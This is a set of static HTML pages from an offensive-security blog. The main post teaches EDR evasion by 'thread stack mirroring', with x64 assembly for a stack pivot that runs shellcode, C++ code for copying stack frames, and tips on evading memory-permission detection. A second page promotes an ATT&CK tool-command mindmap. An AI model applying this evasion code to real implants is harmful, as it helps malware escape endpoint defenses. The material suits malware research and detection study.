a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "Evading_EDR_Stack_Unwinders", "description": "Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.", "datePublished": "2026-02-13", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/", "url": "https://blog.offensive32.com/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="Evading_EDR_Stack_Unwinders">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>Evading_EDR_Stack_Unwinders</h1>
<p class="post-meta">// DECRYPTED: 2026-02-13 | AUTHOR: msdbg</p>
<div class="post-body"><hr />
<h1>Evading EDR Stack Unwinders with Thread Stack Mirroring</h1>
<h2>Beyond JMP RBX: Thread Stack Mirroring for EDR Evasion</h2>
<h2>Introduction</h2>
<p>If you work in offensive security or malware research, you know that the era of memory scanning has shifted. Modern EDRs don't just scan memory pages for malicious signatures; they analyze the execution flow of threads. Specifically, they perform <strong>Virtual Stack Unwinding</strong>.</p>
<p>For a long time, the solution was <strong>Return Address Spoofing</strong>—manipulating the stack to place a legitimate return address (like a <code>JMP RBX</code> gadget in <code>kernel32.dll</code>) at the top.</p>
<p>However, while I was building a spoofer, I found that traditional spoofing is fragile. It crashes on complex APIs due to register clobbering, and it is becoming increasingly easy to signature.</p>
<p>This post details my journey moving from basic spoofing to a recent technique: <strong>Thread Stack Mirroring</strong>, and the technical challenges of implementing it in C++ and Assembly on x64.</p>
<hr />
<h2>Why &quot;JMP RBX&quot; Isn't Enough</h2>
<p>In my initial spoofer, I pushed a fake return address onto the stack that pointed to a <code>JMP RBX</code> instruction in <code>kernel32.dll</code>.</p>
<p>It worked for <code>Sleep()</code>. It failed miserably for <code>MessageBoxA()</code>.</p>
<p>The reason lies in the <strong>Windows x64 Application Binary Interface (ABI)</strong>.</p>
<p>In x64, registers like <strong>RBX, RBP, RDI, RSI, and R12-R15</strong> are <strong>non-volatile</strong>. This means if a function (like <code>MessageBoxA</code>) uses them, it must save their state and restore them before returning.</p>
<p>Because my spoofer relied on RBX holding the real return address, and <code>MessageBoxA</code> used RBX for its own internal logic, the register was <strong>clobbered</strong>. When the API returned to my gadget, RBX no longer held the address of my shellcode. The program jumped to a random memory location and threw an <code>0xC0000005</code> Access Violation.</p>
<hr />
<h2>Thread Stack Mirroring</h2>
<p>I moved away from &quot;faking&quot; a single frame and towards &quot;cloning&quot; a valid history.</p>
<p><strong>Thread Stack Mirroring</strong> involves allocating a secondary &quot;Shadow Stack,&quot; capturing the actual legitimate stack frames of the current thread (which trace back to <code>main</code> and <code>BaseThreadInitThunk</code>), and copying them to the shadow stack.</p>
<p>When we pivot execution to this shadow stack, the EDR analyzing the thread sees a chain of return addresses belonging to legitimate modules.</p>
<h3>1. The Assembly Pivot</h3>
<p>I wrote a custom Assembly function that performs the context switch. It must be perfectly symmetrical to prevent crashes.</p>
<pre><code class="language-assembly">ExecutePivoted PROC
    ; [1] Preserve Non-Volatile Registers
    ; We must save R12-R15, RDI, RSI, RBX, and RBP.
    ; If we don't, the host process (e.g., explorer.exe) will crash 
    ; when our shellcode returns.
    push rbp
    push rbx
    push rsi
    push rdi
    push r12
    push r13
    push r14
    push r15
    
    ; [2] Save the Real Stack Pointer
    mov r11, rsp
    
    ; [3] The Pivot
    ; RDX holds the address of our &quot;Mirrored&quot; stack.
    ; We swap the stack pointer to point to our fake history.
    mov rsp, rdx
    
    ; [4] Link Back Home
    ; We push the REAL RSP onto the FAKE stack.
    ; This allows us to restore the stack later.
    push r11
    
    ; [5] Execute Payload
    sub rsp, 40     ; Allocate Shadow Space (Win x64 requirement)
    call rcx        ; Call the shellcode entry point
    add rsp, 40     ; Clean up shadow space
    
    ; [6] Restore State
    pop r11         ; Recover the original stack pointer
    mov rsp, r11    ; Pivot back to reality
    
    ; [7] Restore Registers
    pop r15
    pop r14
    pop r13
    pop r12
    pop rdi
    pop rsi
    pop rbx
    pop rbp
    
    ret
ExecutePivoted ENDP
</code></pre>
<h3>2. The Alignment</h3>
<p>Here we leave the Assembly and move to C++. This is where I encountered the most annoying part: <strong>Stack Alignment</strong>.</p>
<p>The x64 ABI mandates that the Stack Pointer (RSP) must be <strong>16-byte aligned</strong> before a function call. If it isn't, SIMD instructions (like <code>movaps</code>, common in the C runtime) will crash.</p>
<p>If we blindly <code>memcpy</code> the legitimate stack to a new buffer, we might shift the alignment. For example, if the buffer starts at address <code>0x...08</code> but the original stack was aligned to <code>0x...00</code>, the offset destroys the alignment.</p>
<p>I implemented a dynamic fix that calculates the exact offset of the original stack and replicates it in the mirror:</p>
<pre><code class="language-cpp">// First we capture the legitimate context
CONTEXT ctx;
ctx.ContextFlags = CONTEXT_CONTROL;
RtlCaptureContext(&amp;ctx);

// Then we match the exact alignment offset of the original stack
// If ctx.Rsp ends in 0x8, our mirror must also end in 0x8 relative to the 16-byte boundary
uintptr_t originalOffset = ctx.Rsp &amp; 0xF;

// Calculate the top of our allocated buffer
uintptr_t baseDest = (topOfStack - bytesToMirror - 0x20) &amp; ~0xF;

// Apply the offset
void* mirrorDest = (void*)(baseDest + originalOffset);

// Copy the legit frames
memcpy(mirrorDest, (void*)ctx.Rsp, bytesToMirror);
</code></pre>
<p>This means that when <code>ExecutePivoted</code> runs, the CPU finds the stack exactly where it wants it to be.</p>
<h3>3. OPSEC Considerations</h3>
<p>If we allocate <code>PAGE_EXECUTE_READWRITE</code> (RWX) memory, we instantly burn OPSEC. I've implemented several OPSEC improvements:</p>
<ul>
<li><strong>Allocate RW</strong>: <code>VirtualAlloc</code> with <code>PAGE_READWRITE</code></li>
<li><strong>Copy &amp; Clean</strong>: Copy the shellcode, then immediately <code>RtlSecureZeroMemory</code> the source buffer to wipe the payload from the heap</li>
<li><strong>Flip to RX</strong>: Use <code>VirtualProtect</code> to switch the memory to <code>PAGE_EXECUTE_READ</code> immediately before the pivot</li>
</ul>
<p>This can still be chained with TEB patching, module stomping, or hardware breakpoints.</p>
<p>EDRs utilizing <strong>ETW-TI</strong> or periodic memory scanning (e.g., <code>Get-InjectedThread</code>) or other heuristics will flag any thread where the RIP points to unbacked executable memory, regardless of how perfect the call stack looks.</p>
<hr />
<h2>Core Concepts</h2>
<p>If you're new to stack evasion, I'd recommend looking up these concepts first:</p>
<ul>
<li>
<p><strong>The x64 ABI (Application Binary Interface)</strong>: Windows x64 architecture dictates how functions call each other. Crucially, it defines <strong>Non-Volatile Registers</strong> (RBX, RBP, RDI, RSI, R12-R15). If a function uses these, it must save their value and restore them before returning.</p>
</li>
<li>
<p><strong>Virtual Stack Unwinding</strong>: The process of tracing a thread's history by reading return addresses off the stack. EDRs use this to determine if a call to <code>Sleep</code> came from a legitimate module (like <code>explorer.exe</code>) or a malicious implant.</p>
</li>
<li>
<p><strong>Register Clobbering</strong>: The failure state of basic spoofers. If you hide your return address in a register (like RBX) and call a complex API (like <code>MessageBoxA</code>), that API will use RBX for its own work, overwriting your return address and causing the program to crash upon return.</p>
</li>
<li>
<p><strong>ETW-TI</strong>: Event Tracing for Windows - Threat Intelligence, an ETW provider used by EDRs to monitor thread context changes and other suspicious activities.</p>
</li>
</ul>
<hr />
<h2>Demo</h2>
<h3>1. Executing the Stack Pivot</h3>
<p>After executing the <code>mov rsp, rdx</code> instruction, we can see the RSP register confirming the stack pointer has been hijacked. Notice the contrast: the original thread stack address is safely preserved in R11 (<code>0x...F938</code>), while RSP now points directly to our dynamically allocated heap mirror at <code>0x...FDE0</code>.</p>
<p><img src="/assets/posts/synthetix-v1-evading-edr-2026-02-13/SCREEN-SHOT-1.png" alt="alt text" /></p>
<h3>2. Verifying Payload Memory Permissions</h3>
<p><img src="/assets/posts/synthetix-v1-evading-edr-2026-02-13/screenshot-2%20%282%29.png" alt="alt text" /></p>
<p>Once we inspect the process memory, the payload is mapped at <code>0x1fd11d60000</code>. By allocating as RW, writing the payload, and using <code>VirtualProtect</code> to flip to RX, we map the shellcode into private committed memory while avoiding the highly scrutinized RWX memory indicator.</p>
<h3>3. Execution Confirmation</h3>
<p><img src="/assets/posts/synthetix-v1-evading-edr-2026-02-13/calc%20%281%29.gif" alt="alt text" /></p>
<p>Because we properly preserved the non-volatile registers (RBX, RSI, RDI, R12-R15) before the pivot and restored them after, the thread remains perfectly stable once the payload finishes executing.</p>
<hr />
<p>The full Proof of Concept is available on <a href="https://github.com/msdbg/synthetixv1">my GitHub</a>.</p>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>

<file: p/the-mitre-attck-tools-mindmap/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap | Offensive32 Labs Blog</title>
<meta name="description" content="A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/the-mitre-attck-tools-mindmap/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap">
<meta property="og:description" content="A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.">
<meta property="og:url" content="https://blog.offensive32.com/p/the-mitre-attck-tools-mindmap/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap">
<meta name="twitter:description" content="A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.">
<meta name="o32:legacy-id" content="the-MITRE ATT&amp;CK-Tools-Mindmap">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
   hidden by style.css for its triangle cursor, keep header on-screen,
   theme the nav links, reuse the modal window chrome. */
* { cursor: auto !important; }
.cursor-triangle, .cursor-trail, .cursor-burst { display: none !important; }
body { overflow: hidden; }
.header { overflow: hidden; padding-left: .5rem; padding-right: .5rem; }
.glitch { font-size: clamp(1.05rem, 4.5vw, 2.5rem); letter-spacing: .08em; overflow-wrap: anywhere; }
a.modal-close { text-decoration: none; display: inline-block; }
a.post-card { color: inherit; text-decoration: none; display: block; }
.static-back a { color: var(--neon-cyan); }
.post-article .post-body { overflow-x: auto; }
.post-article img { max-width: 100%; height: auto; }
</style>
<script type="application/ld+json">
{"@context": "https://schema.org", "@type": "BlogPosting", "headline": "Mapping the Tools- the MITRE ATT&CK Tools Mindmap", "description": "A comprehensive mindmap of tools mapped to the MITRE ATT&CK framework, aiding in threat analysis and defense strategies.", "datePublished": "2026-07-25", "author": {"@type": "Person", "name": "msdbg"}, "mainEntityOfPage": "https://blog.offensive32.com/p/the-mitre-attck-tools-mindmap/", "url": "https://blog.offensive32.com/p/the-mitre-attck-tools-mindmap/"}
</script>
</head>
<body>
<div class="scanline"></div>
<div class="noise"></div>
<header class="header">
<div class="glitch" data-text="[ OFFENSIVE32_LABS_BLOGSITE ]">[ OFFENSIVE32_LABS_BLOGSITE ]</div>
<div class="subtitle">// unauthorized access logged</div>
</header>
<main class="terminal">
<div class="terminal-header"><span class="prompt">root@offensive32:~#</span> <span class="cmd">cat /var/log/posts.log</span></div>
<section class="posts-container"><div class="posts-list"><a class="post-card" href="/p/apex2-reversing-a-custom-golang-botnet-with-tls-spoofing-and-cloudflare-bypass/"><div class="post-header"><h3 class="post-title">APEX2_Reversing_Custom_Golang_Botnet</h3><span class="post-date">2026-03-09</span></div><p class="post-excerpt">Deep dive into reversing a custom Golang botnet with TLS-spoofing and Cloudflare WAF bypass techniques.</p></a><a class="post-card" href="/p/synthetix-v1-evading-edr-stack-unwinders-with-thread-stack-mirroring/"><div class="post-header"><h3 class="post-title">Evading_EDR_Stack_Unwinders</h3><span class="post-date">2026-02-13</span></div><p class="post-excerpt">Advanced EDR evasion techniques using thread stack mirroring to bypass stack unwinders.</p></a><a class="post-card" href="/p/whoami/"><div class="post-header"><h3 class="post-title">whoami</h3><span class="post-date">2026-03-16</span></div><p class="post-excerpt">intro to whoami</p></a><a class="post-card" href="/p/the-mitre-attck-tools-mindmap/"><div class="post-header"><h3 class="post-title">Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h3><span class="post-date">2026-07-25</span></div><p class="post-excerpt">A comprehensive mindmap of tools mapped to the MITRE ATT&amp;CK framework, aiding in threat analysis and defense strategies.</p></a><a class="post-card" href="/p/agent-burp-headless-agent-first-appsec/"><div class="post-header"><h3 class="post-title">Is Future of Security Tools Headless ?: Meet AgentBurp</h3><span class="post-date">2026-08-24</span></div><p class="post-excerpt">A Lightweight Compiled Go binary your AI agent uses to do AppSec without opening Burp.</p></a><a class="post-card" href="/p/do-you-still-need-to-learn-programming-when-ai-writes-better-code/"><div class="post-header"><h3 class="post-title">Do You Still Need to Learn Programming When AI Writes Better Code ?</h3><span class="post-date">2026-09-08</span></div><p class="post-excerpt">A Thought about current state of programming language learning</p></a><a class="post-card" href="/p/php2shell-vulnerability-research-poc-cve-2026-109618/"><div class="post-header"><h3 class="post-title">php2shell UAF Vulnerability Research PoC CVE-2026-109618</h3><span class="post-date">2026-10-24</span></div><p class="post-excerpt">php2shell UAF Vulnerability Research PoC CVE-2026-109618</p></a></div></section>
</main>
<footer class="footer">
<div class="footer-left"><span class="blink">●</span> CONNECTION_NOT_SECURE</div>
<div class="footer-right"><span>blog.offensive32.com</span></div>
</footer>
<div class="modal active" role="dialog" aria-modal="true" aria-label="Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap">
<div class="modal-content">
<a class="modal-close" href="/" aria-label="Back to terminal">[ X ]</a>
<article class="post-article">
<h1>Mapping the Tools- the MITRE ATT&amp;CK Tools Mindmap</h1>
<p class="post-meta">// DECRYPTED: 2026-07-25 | AUTHOR: msdbg</p>
<div class="post-body"><h1>Mapping the Tools: the MITRE ATT&amp;CK Tools Mindmap</h1>
<p>What's good people, it's msdbg back with a new project!</p>
<p>you might have wondered <em>“Okay, I know this MITRE technique, but what specific tool actually executes this? And what is the command syntax?”</em>
So here we are. Basically, I was making tool lists and jotting down different tools and commands. As the list got big and unorganized, I decided to use the MITRE ATT&amp;CK framework as a reference. Then, with the help of AI, I created a mindmap for it, i found it somewhat useful so i decided to publish it.</p>
<h2>What is it?</h2>
<p>The MITRE ATT&amp;CK Tools Mindmap visually maps over <strong>1,000+ specific tool examples with commands</strong> directly to the MITRE ATT&amp;CK framework.
<img src="/assets/posts/mitre-tools-map-2026-07-25/mitre-attack-toolmap.png" alt="alt text" /></p>
<h2>The Real problem</h2>
<p>Each Technique is mapped to the most relevant tool with confidence rating and also provides the exact command example/usage
<img src="/assets/posts/mitre-tools-map-2026-07-25/command-example.png" alt="alt text" /></p>
<h2>Mapping the Techniques and Subtechniques</h2>
<p>You can see the whole mindmap with proper branches segmented to make it easier to navigate through techniques.
<img src="/assets/posts/mitre-tools-map-2026-07-25/subtechnique-screenshot.png" alt="alt text" /></p>
<h2>Try It Out</h2>
<p>Well it's live on the following links</p>
<p><a href="https://attacktools.offensive32.com/"><strong>attacktools.offensive32.com</strong></a></p>
<p><strong>https://github.com/msdbg/mitre-attack-toolmap</strong></p>
<p>I'll be moving on with my Next project OWASP mindmap, you'll soon hear about it also Let me know what you think about this if you find this useful, please drop a star on Github.</p>
<p>-msdbg</p>
</div>
<hr>
<p class="static-back"><a href="/">&larr; back to terminal</a> &nbsp;|&nbsp; <a href="/#post/the-MITRE%20ATT%26CK-Tools-Mindmap">open in terminal view</a></p>
</article>
</div>
</div>
<script>
/* Standalone image zoom (same look/behavior as terminal view, no deps). */
(function(){var o=null,img=null,orig=null;
function close(){if(!o)return;o.classList.remove('active');if(orig)orig.classList.remove('zooming');document.body.style.overflow='hidden';orig=null;}
document.addEventListener('click',function(e){
if(o&&o.classList.contains('active')){if(e.target===o)close();return;}
var t=e.target.closest?e.target.closest('.post-body img'):null;
if(t){if(!o){o=document.createElement('div');o.className='image-zoom-overlay';o.setAttribute('role','dialog');o.setAttribute('aria-modal','true');img=document.createElement('img');img.setAttribute('alt','Zoomed image');o.appendChild(img);document.body.appendChild(o);}orig=t;img.src=t.currentSrc||t.src;img.alt=t.alt||'Zoomed image';t.classList.add('zooming');o.classList.add('active');document.body.style.overflow='hidden';}
});
document.addEventListener('keydown',function(e){if(e.key==='Escape')close();});
})();
</script>
</body>
</html>
</file>

<file: p/whoami/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>whoami | Offensive32 Labs Blog</title>
<meta name="description" content="intro to whoami">
<meta name="robots" content="index, follow, max-image-preview:large">
<meta name="author" content="msdbg">
<link rel="canonical" href="https://blog.offensive32.com/p/whoami/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Offensive32 Labs Blog">
<meta property="og:title" content="whoami">
<meta property="og:description" content="intro to whoami">
<meta property="og:url" content="https://blog.offensive32.com/p/whoami/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="whoami">
<meta name="twitter:description" content="intro to whoami">
<meta name="o32:legacy-id" content="whoami">
<meta name="theme-color" content="#0a0a0a">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' fill='%230a0a0a'/%3E%3Ctext x='6' y='22' font-family='monospace' font-size='16' fill='%2300fff9'%3E%3E_%3C/text%3E%3C/svg%3E">
<link rel="stylesheet" href="/style.css">
<style>
/* Static-mirror overrides (no JS on these pages): restore native cursor
